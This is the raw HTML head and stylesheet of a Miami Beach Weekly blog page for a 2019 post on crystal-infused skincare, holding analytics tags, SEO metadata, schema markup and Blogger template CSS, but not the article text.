

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html
body_size: 43150
content:
<!DOCTYPE html>
<html dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-7D71NR7Y0F'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7D71NR7Y0F');
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta content='NUlobVY2K2hDTEJ1enk0TFlVL2tLUFNrdXNjMndZQzBFZ2N1MGQ0L0JUbz01' name='dmca-site-verification'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css2?family=Merriweather:wght@300;400;700;900&display=swap' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<!-- &#9989; HEAD COMPLETO PARA BLOGGER: MIAMI BEACH WEEKLY -->
<title>
Miami Beach Weekly: Crystal Infused Skincare Is Beauty&#180;S Best Kept Secret
</title>
<!-- Core SEO Meta Tags -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='googlebot'/>
<meta content='Miami Beach Weekly' name='author'/>
<meta content='en-US' http-equiv='Content-Language'/>
<!-- hreflang -->
<link href='https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html' hreflang='en' rel='alternate'/>
<!-- Canonical & Meta Description con fallback seguro -->
<meta content='Miami Beach Weekly: Crystal Infused Skincare Is Beauty´S Best Kept Secret' name='title'/>
<meta content='Miami Beach Weekly shares the vibrant pulse of the city — from culture and fashion to entertainment and coastal lifestyle.' name='description'/>
<link href='https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html' rel='canonical'/>
<!-- RSS Feeds -->
<link href='https://www.miamibeachweekly.com/feeds/posts/default' rel='alternate' title='Miami Beach Weekly Feed' type='application/atom+xml'/>
<link href='https://www.miamibeachweekly.com/feeds/posts/default?alt=rss' rel='alternate' title='Miami Beach Weekly Feed' type='application/rss+xml'/>
<!-- Open Graph Meta Tags -->
<meta content='Miami Beach Weekly' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Miami Beach Weekly: Crystal Infused Skincare Is Beauty´S Best Kept Secret' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png' property='og:image'/>
<!-- Twitter Cards -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@MiamiBeachWkly' name='twitter:site'/>
<meta content='Miami Beach Weekly: Crystal Infused Skincare Is Beauty´S Best Kept Secret' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png' name='twitter:image'/>
<!-- JSON-LD Schema (Valid) -->
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "headline": "Miami Beach Weekly: Crystal Infused Skincare Is Beauty&#180;S Best Kept Secret",
  "description": "",
  "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png",
  "author": {
    "@type": "Organization",
    "name": "Miami Beach Weekly"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Miami Beach Weekly",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZJpiG6OPjf-g5drvNeAHH4hRChglzJvoB36Mte0800Hkr6Nvop7_J7FFV9-VMI1YBQp5WzdO5LIqH7QkkPKKoXwGVqjRD3B9Rqd_Ubo2fod5qrfbJWjGRAu2vtwiUigr_9k10UpQQ63Yx3ihVfdFNu90PBi5i1azTYjVkj_VghWdkfFIIKVOrEzAZH3qa/s1600/MiamiBeachWeekly_OG.jpg"
    }
  },
  "datePublished": "<!--Can't find substitution for tag [post.timestamp.iso8601]-->",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "<!--Can't find substitution for tag [post.url]-->"
  }
}
</script>
<!-- &#9989; FIN DE BLOQUE HEAD -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#898989"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#e49e18;font-weight:bold;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#fff;color:#222;font-size:14px;font-family:'Merriweather',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{
font-family:'Merriweather',sans-serif
}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{
font-family:'Merriweather',sans-serif
}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{
max-width:1170px;
margin:0 auto;
}
.row{
width:1150px
}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;
}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Merriweather', sans-serif;
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#898989}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#898989}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Merriweather',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{
float:left;
background-color:#transparent;
height:52px;
display:inline-block;
padding:0;
margin-right:1px;
width:50px;
text-align:center;
margin-top:-1px;
}
.header-menu li.home-child a{
height:50px;
line-height:51px;
font-size:22px;
font-weight:400;
color:#000;
}
.header-menu li.home-child a:before{
content:'\f015';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:normal
}
.header-menu li.home-child:hover{}
#menu{
display:none;
}
#menu ul li{
float:left;
height:50px;
padding:0;
margin-right:1px;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important;
margin-top: -1px;
}
#menu ul li:hover{
background-color:#transparent;
}
#menu ul li:hover a{
color:#000;
font-weight:400;
}
#menu ul li a{
height: 50px;
line-height: 50px;
padding: 12px;
color: #949494;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: none;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#898989!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{
display:block!important;
color:#222;
font-family:"Merriweather",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
margin-bottom:15px
}
.box-title h2 a{
color:#222
}
.uk-featured-post{
overflow:hidden;
display:block;
margin-bottom:25px
}
.uk-featured-post .uk-column1{
float:left;
width:100%;
box-sizing:border-box;
padding-right:10px;
padding-bottom:20px;
}
.uk-featured-post .uk-column2{
float:left;
width:100%;
}
.uk-featured-post .uk-column2 .item2{
margin-bottom:10px
}
.uk-featured-post .uk-column2 .item2{
float:left;
width:48.5%;
height:300px;
margin-bottom:0;
}
.uk-featured-post .uk-column2 .item3{
float:right;
width:48.5%;
height:300px;
}
.uk-featured-item{
overflow:hidden;
padding:0;
background: #fff;
position:relative;
}
.uk-post-thumb{
width:100%;
height:200px;
display:block;
overflow:hidden;
position:relative;
}
.uk-post-thumb .uk-image{
display:block;
height:200px;
overflow:hidden;
}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{
height:398px
}
.uk-post-caption{
position:relative;
width:100%;
padding:0px 0 0;
box-sizing:border-box
}
.uk-column1 .uk-post-caption{
padding:0px 0 0
}
.uk-post-title{
margin-bottom: 5px;
font-size: 19px;
line-height: 25px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: 0px;
margin: 0 0 5px;
}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{
font-size: 22px;
font-family: 'Merriweather';
line-height: 30px;
font-weight: 400;
letter-spacing: 0px;
margin: 0 0 5px;
}
.uk-post-title a{
color:#222
}
.uk-post-title a:hover{
color:#898989
}
.uk-post-meta{
font-weight:400;
display:inline-block;
display:none;
}
.uk-snippet span{
margin-top: 0;
color: #666666;
font-size: 14px;
line-height: 30px;
margin: 0 0 10px;
font-family: 'Merriweather',sans-serif;
}
.uk-post-meta span{
float:left;
padding: 0;
margin: 0;
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;
}
.uk-column1 .uk-post-meta span{
font-size:11px;
line-height:1.3em
}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.uk-image:hover{
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image:hover{
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
.postags{
position:absolute;
top:15px;
left:15px;
z-index:3;
display:none;
}
.postags a{
background: #898989;
color: #fff;
margin: 0;
font-family: 'Merriweather', sans-serif;
font-size: 10px;
font-weight: 300;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Merriweather', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #000 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{
margin:8px 0;
display:block
}
.post h2 a {
font-size: 22px;
line-height: 30px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;color:#000
}
.post h2 a:hover{
color:#898989
}
.post_author_date{
color:#C4C4C4;
font-size:13px;
font-weight:400;
line-height:23px;
margin:0 0 25px;
text-transform:uppercase;
display:none;
}
.post_author{
font-weight:600;
margin-right:5px;
display:none;
}
div.post_author_date a{
text-decoration:none;
display:none;
}
.resumo{
color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{
display:block;
margin-bottom:10px
}
.resumo a{
background-color:#171717;
color:#fff!important;
font-size:11px;
font-weight:700;
line-height:19px;
display:inline-block;
padding:0 6px
}
.resumo a:hover{
background-color:#898989
}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;display:none;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Merriweather', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #e49e18;
}
#meta-post a:after{
content:"";margin:0 8px
}
.post-meta{
color:#222;
display:block;
font-size:12px;
font-weight:400;
line-height:1.3em;
margin:0;
padding:0
}
.breadcrumbs .fa-angle-right:before{
margin:0 5px
}
.breadcrumbs{
margin: 0;
margin-bottom: 10px;
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: none;
color: #666;
display:none;
}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#898989}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{
position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;
}
.item .post-title,.static_page .post-title{
display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;
}
.item .post-body,.static_page .post-body{
width:100%;
font-size:15px;
line-height:2em;
overflow:hidden;
font-weight:300;
}
.firstletter{
text-transform:uppercase;
font-size: 2em;
font-weight: bold;
padding:5px;
display:inline-block;
}
.item .post-outer{
padding:0
}
.item .post-body img{
max-width:100%
}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px;display:none;}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#898989}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{
display:block;
color:#222;
font-family:"Merriweather",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
overflow:hidden;
margin-bottom:15px
}
.hide-label{display:none}
.related li{
width:31%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
margin:0 0 0 3.5%;
padding:0
}
.related-thumb{
width:100%;
height:130px;
overflow:hidden
}
.related li .related-img{
width:100%;
height:130px;
display:block
}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;
}
.related-title a:hover{
color:#898989
}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){
margin-left:0
}
.static_page .post-meta,.static_page .old_new{
display:none
}
.firstcharacter{
float:left;
color:#898989;
font-size:75px;
line-height:60px;
padding-top:4px;
padding-right:8px;
padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
margin-bottom:15px;
color:#222
}
blockquote{
font-style:italic;
border-left:5px solid #222;
font-size:18px;
line-height:1.3em;
margin:15px;
padding:10px 15px
}
blockquote:before{
content:'\f10d';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
margin-right:10px
}
